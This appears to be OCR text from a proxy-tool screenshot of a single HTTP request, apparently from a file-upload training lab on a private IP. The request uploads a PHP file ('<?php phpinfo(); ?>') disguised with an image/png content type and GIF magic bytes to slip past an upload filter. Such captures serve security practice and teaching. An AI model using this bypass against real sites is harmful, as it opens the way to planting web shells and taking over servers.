 Raw Params Headers Hex
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.124.23
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------189326897327870218215362​28539
8 Content-Length: 367
9 Origin: http://192.168.124.23
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.124.23/Pass-02/index.php?action=show_code
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18932689732787021821536228539
16 Content-Disposition: form-data; name="upload_file"; filename="123.php"
17 Content-Type: image/png
18
19 GIF89A
20 <?php phpinfo(); ?>
21
22 -----------------------------18932689732787021821536228539
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------18932689732787021821536228539--
27